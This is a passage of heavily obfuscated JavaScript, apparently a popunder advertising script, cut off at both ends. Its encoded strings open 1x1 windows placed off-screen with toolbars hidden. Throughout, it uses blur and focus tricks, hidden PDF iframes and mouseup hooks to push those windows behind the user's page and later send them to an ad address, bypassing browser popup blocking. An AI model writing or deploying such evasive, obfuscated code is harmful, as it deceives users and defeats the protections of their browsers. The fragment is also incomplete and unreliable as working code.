_0x2565f2=_0x546b1e['\x41'](),_0x605abb=_0x546b1e['\x4f'](),_0x288df3=_0x546b1e[_0x20a4fe(0x147)](),_0x371af6=_0x546b1e['\x73'](),_0x46b253=_0x288df3&&(_0x2565f2||0x34<=_0x546b1e['\x62'](_0x9ef5df['\x24'])),_0x204756=_0x288df3&&0x38==_0x546b1e['\x62'](_0x9ef5df['\x24']),_0x406c86=_0x288df3&&0x39==_0x546b1e['\x62'](_0x9ef5df['\x24']),_0x4a3607=[0x0,0x0],_0x3e2b63=_0x371af6&&(0x33<=_0x546b1e['\x62'](_0x9ef5df['\x52\x61'])||_0x546b1e['\x41']()&&0x2f<=_0x546b1e['\x62'](_0x9ef5df['\x52\x61'])),_0x3221dd=function(){var _0x108f36=_0x20a4fe;var _0x1b259a;try{_0x1b259a=Notification&&'\x64\x65\x66\x61\x75\x6c\x74'==Notification[_0x108f36(0x1ad)];}catch(_0x4d8a3a){_0x1b259a=!0x1;}return _0x1b259a;},_0x3221dd=_0x288df3&&!_0x2565f2&&0x3a<=_0x546b1e['\x62'](_0x9ef5df['\x24'])&&_0x3221dd(),_0xf9a308=_0x288df3&&!_0x2565f2&&0x3c==_0x546b1e['\x62'](_0x9ef5df['\x24']),_0x587f56=_0x288df3&&!_0x2565f2&&0x3d<=_0x546b1e['\x62'](_0x9ef5df['\x24']);_0x605abb&&_0x288df3&&(_0x587f56=_0x3221dd=!0x1);var _0x25dd7c=function(){var _0x3c3eb8=_0x20a4fe;var _0x1f9fa1=_0x3c3eb8(0x201)[_0x3c3eb8(0x11e)]('\x20');_0x1f9fa1[_0x3c3eb8(0x248)]('\x61');return _0x1f9fa1[_0x3c3eb8(0x75)]('\x2c\x20');},_0x2d72aa=function(_0x5443e9){var _0x478e7f=_0x20a4fe;var _0xc48ab=0x0;_0x46b253&&(_0xc48ab=0x1,_0x2565f2&&_0x288df3||_0x605abb&&_0x288df3)&&(_0x5443e9=[0x1,0x1,0x270f,0x270f]);return _0x478e7f(0x186)+_0xc48ab+_0x478e7f(0x219)+_0xc48ab+_0x478e7f(0x263)+_0x5443e9[0x1]+_0x478e7f(0x1a6)+_0x5443e9[0x0]+_0x478e7f(0x243)+_0x5443e9[0x3]+'\x2c\x74\x6f\x70\x3d'+_0x5443e9[0x2];},_0x200928=function(_0x10c186,_0x5bf549){var _0x5d34ec=_0x20a4fe;_0x320bd8[_0x5d34ec(0x222)]['\x6c'][_0x5d34ec(0x17a)](_0x10c186,_0x5bf549);},_0x1b6941=function(_0x2ce2ad,_0x435a56,_0x62d699){var _0x50e43f=_0x20a4fe;window[_0x5a76ac]=function(){_0x62d699['\x79\x61'](_0x2ce2ad,_0x435a56,_0x62d699['\x62\x63'],_0x62d699['\x76\x61']);};window[_0x50e43f(0x1ce)]=function(){_0x62d699['\x4e\x61']=!0x0;};},_0x26796a=function(){_0x273395['\x77'](_0xc3cb86,function(_0x1f0050){var _0x41c446=a0_0xca18;try{_0x1b237a['\x66']()['\x69\x64']===_0xa36a8e['\x59\x61']['\x69\x64']&&(_0x4a3607=(_0x1f0050||window[_0x41c446(0x283)])['\x64\x65\x74\x61\x69\x6c']);}catch(_0x12cd5c){_0x39b5c5(_0x5be42b['\x76'],_0x41c446(0x1b3)+_0x12cd5c);}});};if(!_0x546b1e['\x68']()&&(_0x288df3||_0x371af6||_0x546b1e['\x66']()||_0x546b1e['\x42']())){var _0x5a76ac='\x61\x64\x6d\x76\x70\x75',_0x54b5c0=function(){var _0x394ac7=_0x20a4fe;function _0x52ca93(_0xeb9b67){var _0x56069f=a0_0xca18;_0x5cc59[_0x56069f(0x18f)](_0xf8133(_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x56069f(0x235)),_0xeb9b67));}var _0x5cc59=_0xf8133(_0x1fae94[_0x394ac7(0x209)](_0x394ac7(0x21a)),{'\x74\x79\x70\x65':_0x394ac7(0x129),'\x69\x64':_0x5a76ac,'\x6e\x61\x6d\x65':_0x5a76ac,'\x64\x61\x74\x61':_0x394ac7(0x18b)});_0x52ca93({'\x6e\x61\x6d\x65':_0x394ac7(0x185),'\x76\x61\x6c\x75\x65':_0x394ac7(0x234)});_0x52ca93({'\x6e\x61\x6d\x65':_0x394ac7(0x8d),'\x76\x61\x6c\x75\x65':_0x394ac7(0x286)});_0x52ca93({'\x6e\x61\x6d\x65':_0x394ac7(0xce),'\x76\x61\x6c\x75\x65':_0x394ac7(0x207)});_0x52ca93({'\x6e\x61\x6d\x65':_0x394ac7(0x252),'\x76\x61\x6c\x75\x65':_0x394ac7(0x170)});_0x52ca93({'\x6e\x61\x6d\x65':_0x394ac7(0x179),'\x76\x61\x6c\x75\x65':_0x394ac7(0x170)});_0x5cc59[_0x394ac7(0x1d1)](_0x394ac7(0x1fa),_0x3d6dfd['\x49\x61'](window[_0x394ac7(0x1f6)][_0x394ac7(0x126)],window['\x73\x63\x72\x65\x65\x6e'][_0x394ac7(0xc3)]));_0x5d57d1['\x69\x61'](function(){var _0x2bad8c=_0x394ac7;_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x5cc59);_0x5cc59[_0x2bad8c(0x151)]();});},_0x109982=function(){var _0xc2c780=_0x20a4fe;var _0x4b22b8=_0x1fae94[_0xc2c780(0xbc)](_0x5a76ac);if(_0x1b237a['\x62']()['\x69\x64']==_0xa36a8e['\x59\x61']['\x69\x64']&&0x0===_0x1b237a['\x44']['\x42']()[0x0]){_0x25a370(_0x4b22b8);var _0x26d69c=_0x3d6dfd['\x6f\x61'](_0x4a3607),_0x309e2e;(_0x309e2e=_0x4b22b8||_0x1fae94[_0xc2c780(0xbc)](_0x5a76ac))&&_0x309e2e[_0xc2c780(0x1d1)](_0xc2c780(0x1fa),_0x3d6dfd['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e'][_0xc2c780(0x126)],window['\x73\x63\x72\x65\x65\x6e'][_0xc2c780(0xc3)]));_0x17728a&&0x0<_0x17728a[_0xc2c780(0x20a)]&&!_0x1b237a['\x47'](_0x26d69c)?_0x25a370(_0x4b22b8):_0x17728a&&0x1>_0x17728a[_0xc2c780(0x20a)]&&_0x20d279&&0x0<_0x20d279[_0xc2c780(0x20a)]&&_0x1b237a['\x73'](_0x26d69c)&&_0x25a370(_0x4b22b8);}},_0x25a370=function(_0x53ad3d){var _0x35d1cc=_0x20a4fe;if(_0x53ad3d=_0x53ad3d||_0x1fae94[_0x35d1cc(0xbc)](_0x5a76ac))_0x53ad3d=_0x53ad3d[_0x35d1cc(0x1fa)],_0x53ad3d[_0x35d1cc(0x196)]=0x0,_0x53ad3d[_0x35d1cc(0x86)]=0x0,_0x53ad3d[_0x35d1cc(0x184)]=_0x35d1cc(0x1c3);},_0x5e40e0=function(_0x2ae145){this['\x69\x64']=_0x2ae145;this['\x4e\x61']=!0x1;this['\x74\x61']=_0x288df3&&_0x546b1e['\x5a']();this['\x62\x63'];this['\x76\x61'];};_0x5e40e0[_0x20a4fe(0x222)]=new _0x320bd8();_0x5e40e0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x62']=function(){return!0x1;};_0x5e40e0[_0x20a4fe(0x222)]['\x43']=function(_0x1d5d15,_0x223de6,_0x1205b8,_0x30a076){var _0x4b17d2=_0x20a4fe;this['\x62\x63']=_0x1205b8;this['\x76\x61']=_0x30a076;_0x1b6941(_0x1d5d15,_0x223de6,this);if(this['\x74\x61']&&!this['\x4e\x61'])return _0xa36a8e['\x61\x61']['\x43'][_0x4b17d2(0x17a)](this,arguments);if(!this['\x74\x61'])return this['\x5a\x61'][_0x4b17d2(0x17a)](this,arguments);};_0x5e40e0[_0x20a4fe(0x222)]['\x79\x61']=function(_0x5f276e,_0x509b28,_0x241d6d){var _0x108f21=_0x20a4fe;this['\x5a\x61'][_0x108f21(0x17a)](this,arguments);};_0x5e40e0[_0x20a4fe(0x222)]['\x5a\x61']=function(_0x593943,_0x46e126,_0x1e8ec5,_0x441bc0){var _0x3aa3ff=_0x20a4fe;var _0x5ba5a8=_0x43a1e0(_0x45c00d);_0x593943=_0x3e2b63?this['\x4b'](_0x593943,_0x3aa3ff(0x11b)):_0x177f93||_0x546b1e['\x66']()?this['\x45\x64'](_0x593943,this['\x6b\x61']):this['\x4b'](_0x593943,_0x46e126,_0x2d72aa(_0x5ba5a8));!this['\x46'](_0x593943)||_0x177f93||_0x546b1e['\x66']()||this['\x6c'](_0x593943,_0x46e126,_0x1e8ec5,_0x441bc0);(_0x177f93||_0x546b1e['\x66']())&&this['\x72\x64'](_0x593943,_0x46e126,_0x1e8ec5,_0x441bc0);};var _0x98dc40={'\x69\x6e\x70\x75\x74':0x1,'\x6f\x70\x74\x69\x6f\x6e':0x1,'\x74\x65\x78\x74\x61\x72\x65\x61':0x1,'\x62\x75\x74\x74\x6f\x6e':0x1};_0x5e40e0[_0x20a4fe(0x222)]['\x6c']=function(_0x5bf1cc,_0x4f6bba,_0x129af5,_0x216f8b){var _0x11ab77=_0x20a4fe;var _0x277afa=this,_0x1ec30d=arguments;if(_0x288df3){var _0x3cb5d5=_0x3d6dfd['\x6f\x61'](_0x4a3607);_0x3cb5d5&&_0x98dc40[_0x3cb5d5[_0x11ab77(0x25c)][_0x11ab77(0x166)]()]&&_0x3cb5d5['\x66\x6f\x63\x75\x73']();_0x200928(_0x277afa,_0x1ec30d);}else if(_0x371af6)if(_0x3e2b63){var _0x3cb5d5=_0x43a1e0(_0x45c00d),_0x306925=_0x5bf1cc[_0x11ab77(0x259)](_0x4f6bba,_0x277afa['\x59'](),_0x2d72aa(_0x3cb5d5));_0x4147a5(function(){var _0x1be23c=_0x11ab77;_0x5bf1cc[_0x1be23c(0x151)]();_0x5bf1cc['\x63\x6c\x6f\x73\x65']();_0x1ec30d[0x0]=_0x306925;_0x200928(_0x277afa,_0x1ec30d);},0x64);}else{var _0x47e027=window[_0x11ab77(0x240)][_0x11ab77(0x259)](_0x11ab77(0x11b));_0x47e027[_0x11ab77(0x151)]();_0x47e027['\x63\x6c\x6f\x73\x65']();_0x4147a5(function(){var _0x260993=_0x11ab77;try{_0x47e027=window['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e'](_0x260993(0x11b)),_0x47e027[_0x260993(0x151)](),_0x47e027[_0x260993(0x18d)](),_0x200928(_0x277afa,_0x1ec30d);}catch(_0x3d2ffd){}},0x1);}else _0x546b1e['\x66']()?0xb==_0x546b1e['\x62'](_0x9ef5df['\x52'])?(_0x5bf1cc['\x62\x6c\x75\x72'](),_0x45c00d[_0x11ab77(0x151)](),_0x45c00d[_0x11ab77(0x23a)][_0x11ab77(0x151)](),_0x45c00d['\x65\x76\x65\x6e\x74']&&_0x45c00d['\x65\x76\x65\x6e\x74']['\x73\x72\x63\x45\x6c\x65\x6d\x65\x6e\x74']&&_0x45c00d[_0x11ab77(0x283)][_0x11ab77(0x14b)][_0x11ab77(0x151)](),_0x4147a5(function(){var _0x5bcf22=_0x11ab77;_0x5bf1cc['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x5bcf22(0xc1)]=_0x4f6bba;_0x200928(_0x277afa,_0x1ec30d);},0x64)):_0x4147a5(function(){var _0x56249b=_0x11ab77;_0x5bf1cc['\x62\x6c\x75\x72']();_0x5bf1cc[_0x56249b(0xdb)][_0x56249b(0x240)]['\x66\x6f\x63\x75\x73']();_0x45c00d[_0x56249b(0x22a)][_0x56249b(0x240)]['\x66\x6f\x63\x75\x73']();_0x45c00d['\x66\x6f\x63\x75\x73']();_0x200928(_0x277afa,_0x1ec30d);},0x64):_0x546b1e['\x42']()&&(_0x5bf1cc['\x62\x6c\x75\x72'](),_0x45c00d['\x66\x6f\x63\x75\x73'](),_0x45c00d[_0x11ab77(0x81)]||(_0x45c00d[_0x11ab77(0x81)]=_0x45c00d[_0x11ab77(0x194)][_0x11ab77(0x23d)][_0x11ab77(0x101)](/[-.]/g,'')),window['\x6f\x70\x65\x6e']('',_0x45c00d[_0x11ab77(0x81)]),window['\x66\x6f\x63\x75\x73'](),_0x3cb5d5=_0x43a1e0(_0x45c00d),_0x5bf1cc[_0x11ab77(0x218)](_0x3cb5d5[0x1],_0x3cb5d5[0x0]),_0x5bf1cc['\x6d\x6f\x76\x65\x54\x6f'](_0x3cb5d5[0x2],_0x3cb5d5[0x3]),_0x200928(_0x277afa,_0x1ec30d));_0x5bf1cc[_0x11ab77(0x92)]();_0x5bf1cc[_0x11ab77(0xdb)]&&_0x5bf1cc[_0x11ab77(0xdb)][_0x11ab77(0x240)][_0x11ab77(0x151)]();_0x45c00d[_0x11ab77(0x22a)]['\x77\x69\x6e\x64\x6f\x77'][_0x11ab77(0x151)]();_0x45c00d[_0x11ab77(0x151)]();};_0x5e40e0[_0x20a4fe(0x222)]['\x68']=function(_0x369520){var _0x7d5dfe=_0x20a4fe;return _0x369520&&this['\x74\x61']&&this['\x4e\x61']&&(_0x369520=_0x369520[_0x7d5dfe(0xf1)])&&_0x369520['\x69\x64']!=_0x5a76ac?!0x1:!0x0;};_0x5e40e0[_0x20a4fe(0x222)]['\x63\x61']=function(){var _0x46caca=_0x20a4fe;_0x46a042[_0x46caca(0x222)]['\x63\x61'][_0x46caca(0x17a)](this,arguments);_0x25a370();};_0x5e40e0[_0x20a4fe(0x222)]['\x62']=function(){var _0x11a87b=_0x20a4fe;if(!this['\x74\x61'])return _0x46a042[_0x11a87b(0x222)]['\x62'][_0x11a87b(0x17a)](this,arguments);this['\x4c']||(_0x26796a(),_0x1b6941(_0x4b4f3c,'',this),_0x54b5c0(),_0xaa2ba3(_0x109982,0x64),this['\x4c']=function(){});return this['\x4c'];};_0x5e40e0[_0x20a4fe(0x222)]['\x56']=function(){return!0x1;};_0x5e40e0[_0x20a4fe(0x222)]['\x4a']=function(){return this['\x74\x61']&&this['\x4e\x61']?!0x1:!0x0;};var _0x5d9930=function(_0x54911c){this['\x69\x64']=_0x54911c;this['\x6b\x61']=null;};_0x5d9930[_0x20a4fe(0x222)]=new _0x5e40e0();_0x5d9930['\x62']=function(_0x53f024){var _0x4245d9=_0x20a4fe;var _0x59cfaf=_0x1fae94[_0x4245d9(0x209)](_0x4245d9(0x224));_0x59cfaf[_0x4245d9(0x1d1)](_0x4245d9(0x1fa),_0x4245d9(0x162));var _0x1b4e17=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x4245d9(0x21a));_0x1b4e17['\x69\x64']='\x70\x61\x64\x6d\x76\x70\x75\x5f\x70\x70\x64\x66';_0x1b4e17['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x4245d9(0x266),_0x53f024);_0x59cfaf[_0x4245d9(0x18f)](_0x1b4e17);return _0x59cfaf;};_0x5d9930[_0x20a4fe(0x222)]['\x43']=function(_0x32d30f,_0x4b7b06,_0x45f89d,_0x27f897){var _0xdc04ca=_0x20a4fe;this['\x6b\x61']=_0x4b7b06;return _0x5e40e0[_0xdc04ca(0x222)]['\x5a\x61'][_0xdc04ca(0xe3)](this,_0x32d30f,_0xdc04ca(0x11b),_0x45f89d,_0x27f897);};_0x5d9930['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']=function(){var _0x559781=_0x20a4fe;return _0x559781(0x13a);};_0x5d9930[_0x20a4fe(0x222)]['\x72\x64']=function(_0x3d3f3a,_0x16e2dd,_0x221da0,_0x13b14f){_0x200928(this,arguments);};_0x5d9930[_0x20a4fe(0x222)]['\x6c']=function(_0x4d8964,_0x450514,_0x3092e6,_0x116918){var _0x36015c=_0x20a4fe;function _0x382ef6(){var _0x4ef465=a0_0xca18;clearTimeout(_0x87e9f7);_0x13a57b['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x4ef465(0x266),_0x4ef465(0x1ac));_0x4147a5(function(){var _0x403d36=_0x4ef465;_0x45c00d[_0x403d36(0x23a)]['\x62\x6f\x64\x79'][_0x403d36(0x18a)](_0x13a57b);},0x14);_0x4d8964[_0x4ef465(0x218)](_0x48347e[0x1],_0x48347e[0x0]);_0x4d8964[_0x4ef465(0x187)](_0x48347e[0x2],_0x48347e[0x3]);_0x4d8964[_0x4ef465(0x194)][_0x4ef465(0xc1)]=_0x1db6e9;_0x5d57d1['\x49'](_0x4ef465(0x151),_0x382ef6,!0x0,_0x45c00d);_0x200928(_0x20884b,_0x13f526);}var _0x20884b=this,_0x13f526=arguments,_0x87e9f7,_0x48347e=_0x43a1e0(_0x45c00d),_0x1db6e9=this['\x6b\x61'];this['\x63\x62'](_0x4d8964);_0x5d57d1['\x77'](_0x36015c(0x151),_0x382ef6,!0x0,_0x45c00d);var _0x13a57b=_0x5d9930['\x62'](this['\x71\x61']());_0x45c00d[_0x36015c(0x23a)][_0x36015c(0x279)][_0x36015c(0x18f)](_0x13a57b);_0x87e9f7=_0x4147a5(_0x382ef6,_0x2565f2?0x7d0:0xbb8);};_0x5d9930[_0x20a4fe(0x222)]['\x62']=function(){var _0x1ab244=this;if(!this['\x4c']){var _0x4104e8=_0x25dd7c();this['\x4c']=function(){var _0x30208a=a0_0xca18;_0x1ab244['\x61\x62'](_0x17728a&&0x0<_0x17728a[_0x30208a(0x20a)]?'':_0x4104e8);};}this['\x4c']();};_0x5d9930[_0x20a4fe(0x222)]['\x68']=function(){return!0x0;};_0x5d9930[_0x20a4fe(0x222)]['\x4a']=function(){return!0x0;};_0x5d9930[_0x20a4fe(0x222)]['\x4f']=function(){if(!_0x5d9930['\x66']){var _0x4956cd=new _0x4df508();_0x4956cd['\x62']('\x61');_0x5d9930['\x66']=_0x4956cd;}return _0x5d9930['\x66'];};_0x5d9930['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x62']=function(_0xc40415){var _0x9a0315=_0x20a4fe;this['\x46'](_0xc40415)&&_0xc40415['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x9a0315(0x188)](_0x4a8536(_0x222589(_0x9a0315(0x8a)),void 0x0));};var _0x364840=function(_0x4cccdf){this['\x69\x64']=_0x4cccdf;this['\x6b\x61']=null;};_0x364840[_0x20a4fe(0x222)]=new _0x5d9930();_0x364840[_0x20a4fe(0x222)]['\x43']=function(_0x58ba7f,_0x337e41,_0x31c0a4,_0x2bcb2f){this['\x6b\x61']=_0x337e41;_0x58ba7f=this['\x4b'](_0x58ba7f,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b','\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30');this['\x46'](_0x58ba7f)&&this['\x6c'](_0x58ba7f,_0x337e41,_0x31c0a4,_0x2bcb2f);};_0x364840[_0x20a4fe(0x222)]['\x63\x62']=function(_0x532dd4){_0x55bed0(_0x532dd4);};var _0x39940d=function(_0xe92cb5){this['\x69\x64']=_0xe92cb5;this['\x6b\x61']=null;};_0x39940d[_0x20a4fe(0x222)]=new _0x364840();_0x39940d[_0x20a4fe(0x222)]['\x43']=function(_0x53aee0,_0x164577,_0x6b696c,_0x2e5284){var _0x19b0e5=_0x20a4fe;this['\x6b\x61']=_0x164577;_0x53aee0=_0x45c00d[_0x19b0e5(0x23a)][_0x19b0e5(0x209)]('\x69\x66\x72\x61\x6d\x65');_0x53aee0['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x19b0e5(0x1fa),_0x19b0e5(0x128));_0x45c00d[_0x19b0e5(0x23a)]['\x62\x6f\x64\x79'][_0x19b0e5(0x18f)](_0x53aee0);var _0x42110c=_0x53aee0[_0x19b0e5(0x13b)][_0x19b0e5(0x23a)][_0x19b0e5(0x209)](_0x19b0e5(0x216));_0x42110c['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']=_0x19b0e5(0x21c);_0x53aee0[_0x19b0e5(0x13b)][_0x19b0e5(0x23a)][_0x19b0e5(0x279)][_0x19b0e5(0x18f)](_0x42110c);_0x42110c=_0x53aee0[_0x19b0e5(0x13b)]['\x69'](this['\x59'](),_0x19b0e5(0x120));_0x45c00d[_0x19b0e5(0x23a)][_0x19b0e5(0x279)][_0x19b0e5(0x18a)](_0x53aee0);this['\x6c'](_0x42110c,_0x164577,_0x6b696c,_0x2e5284);};_0x39940d[_0x20a4fe(0x222)]['\x71\x61']=function(){var _0x182c27=_0x20a4fe;return _0x182c27(0x78);};var _0x4ab02c=function(_0xa644d5){this['\x69\x64']=_0xa644d5;};_0x4ab02c[_0x20a4fe(0x222)]=new _0x39940d();_0x4ab02c[_0x20a4fe(0x222)]['\x6c']=function(_0xaedfc9,_0x549536,_0x3a60ba,_0x46dd0a){var _0x89ffd8=_0x20a4fe;var _0x373f34=this,_0x4e9750=!0x1,_0x2fce39=arguments,_0x31578c=_0x43a1e0(_0x45c00d);this['\x63\x62'](_0xaedfc9);var _0x2728d5=_0x1fae94[_0x89ffd8(0x209)](_0x89ffd8(0x137));_0x2728d5['\x73\x74\x79\x6c\x65']['\x64\x69\x73\x70\x6c\x61\x79']='\x6e\x6f\x6e\x65';_0x2728d5[_0x89ffd8(0x1e3)]='\x68\x74\x74\x70\x73\x3a'===location[_0x89ffd8(0x1d0)]?_0x222589(_0x89ffd8(0x16a)):_0x222589(_0x89ffd8(0x1ed));var _0xa482b3=_0x45c00d[_0x89ffd8(0x264)](function(){var _0x3d0cbc=_0x89ffd8;try{!_0x4e9750&&_0x5d57d1['\x4d\x62']()&&(_0x4e9750=!0x0,_0x1fae94['\x62\x6f\x64\x79'][_0x3d0cbc(0x18f)](_0x2728d5),_0x4147a5(function(){var _0x458532=_0x3d0cbc;try{_0x2728d5[_0x458532(0x17f)][_0x458532(0x18a)](_0x2728d5),_0xaedfc9[_0x458532(0x218)](_0x31578c[0x1],_0x31578c[0x0]),_0xaedfc9['\x6d\x6f\x76\x65\x54\x6f'](_0x31578c[0x2],_0x31578c[0x3]),_0xaedfc9['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x458532(0xc1)]=_0x549536,clearInterval(_0xa482b3),_0x200928(_0x373f34,_0x2fce39);}catch(_0x466d79){_0x39b5c5(_0x5be42b['\x76'],_0x458532(0x254)+_0x466d79);}},0x96));}catch(_0x38c8b4){_0x39b5c5(_0x5be42b['\x76'],_0x3d0cbc(0x20f)+_0x38c8b4);}},0xa);};var _0x5b3614=function(_0x374a30){this['\x69\x64']=_0x374a30;};_0x5b3614['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4ab02c();_0x5b3614[_0x20a4fe(0x222)]['\x43']=function(_0x946464,_0x3ca610,_0x4498d0,_0x2321b7){var _0x4a9819=_0x20a4fe;_0x946464=this['\x4b'](_0x946464,_0x4a9819(0x11b));this['\x46'](_0x946464)&&this['\x6c'](_0x946464,_0x3ca610,_0x4498d0,_0x2321b7);};_0x5b3614[_0x20a4fe(0x222)]['\x6c']=function(_0xeb42aa,_0x1b1666,_0x1b2016,_0x362cb3){var _0xc86969=_0x20a4fe;function _0x15f31f(){var _0x2c770c=a0_0xca18;_0x45c00d[_0x2c770c(0x23a)][_0x2c770c(0x279)][_0x2c770c(0x18a)](_0x5de272);_0x5d57d1['\x49'](_0x2c770c(0x151),_0x15f31f,!0x0,_0x45c00d);_0xeb42aa['\x67'](_0x5affe1,_0x1b1666);_0x200928(_0x433c6c,_0x1c9636);_0xeb42aa[_0x2c770c(0x18d)]();}var _0x433c6c=this,_0x1c9636=arguments,_0x5affe1=_0x43a1e0(_0x45c00d);_0xeb42aa&&_0xeb42aa['\x64\x6f\x63\x75\x6d\x65\x6e\x74']&&_0xeb42aa[_0xc86969(0x23a)][_0xc86969(0x188)](_0x222589(_0xc86969(0x1cb)+this['\x59']()+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x68\x77\x74\x6c\x2c\x75\x29\x7b\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x31\x5d\x2c\x68\x77\x74\x6c\x5b\x30\x5d\x29\x3b\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x32\x5d\x2c\x68\x77\x74\x6c\x5b\x33\x5d\x29\x3b\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x75\x3b\x7d\x3b'));var _0x5de272=_0x5d9930['\x62'](this['\x71\x61']());_0x45c00d[_0xc86969(0x23a)]['\x62\x6f\x64\x79'][_0xc86969(0x18f)](_0x5de272);_0x45c00d[_0xc86969(0x24d)](_0xc86969(0x151),_0x15f31f,!0x0);};var _0xfcda33=function(_0x5bd286){this['\x69\x64']=_0x5bd286;};_0xfcda33[_0x20a4fe(0x222)]=new _0x5b3614();_0xfcda33['\x62']=0x3;_0x5b3614[_0x20a4fe(0x222)]['\x43']=function(_0x381899,_0xb73d66,_0x34456b,_0x8627be){_0x381899=this['\x4b'](_0x381899,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0x381899)&&this['\x6c'](_0x381899,_0xb73d66,_0x34456b,_0x8627be);};_0xfcda33[_0x20a4fe(0x222)]['\x6c']=function(_0x12db0d,_0x497090,_0xaa5063,_0x51bf62){var _0x6a8ce6=_0x20a4fe;var _0x367ac7=this,_0x5cb97a=arguments,_0x3b3b8c=_0x43a1e0(_0x45c00d);_0x12db0d&&_0x12db0d[_0x6a8ce6(0x23a)]&&_0x12db0d[_0x6a8ce6(0x23a)][_0x6a8ce6(0x188)](_0x4a8536('',_0x222589('\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x62\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x62\x2e\x74\x79\x70\x65\x3d\x22\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x22\x3b\x62\x2e\x73\x72\x63\x3d\x22'+_0x5d9930[_0x6a8ce6(0x222)]['\x71\x61']()+_0x6a8ce6(0x1f4))));_0x5d57d1['\x77']('\x6d\x6f\x75\x73\x65\x75\x70',function(){var _0xc78a29=_0x6a8ce6;function _0xa6d6f4(){var _0x1b0de1=a0_0xca18;_0x4e1b35||(_0x4e1b35=!0x0,_0x45c00d[_0x1b0de1(0x23a)][_0x1b0de1(0x279)][_0x1b0de1(0x18a)](_0x2d49c2),_0x5d57d1['\x49'](_0x1b0de1(0x151),_0xa6d6f4,!0x0,_0x45c00d),_0x563b1f['\x72\x65\x73\x69\x7a\x65\x54\x6f'](_0x3b3b8c[0x1],_0x3b3b8c[0x0]),_0x563b1f['\x6d\x6f\x76\x65\x54\x6f'](_0x3b3b8c[0x2],_0x3b3b8c[0x3]),_0x563b1f[_0x1b0de1(0x194)]['\x68\x72\x65\x66']=_0x497090,_0x200928(_0x367ac7,_0x5cb97a),_0x12db0d[_0x1b0de1(0x18d)]());}var _0x563b1f,_0x4e1b35=!0x1,_0x2d49c2=_0x5d9930['\x62'](_0x367ac7['\x71\x61']());_0x45c00d[_0xc78a29(0x23a)][_0xc78a29(0x279)][_0xc78a29(0x18f)](_0x2d49c2);_0x5d57d1['\x77'](_0xc78a29(0x151),function(){var 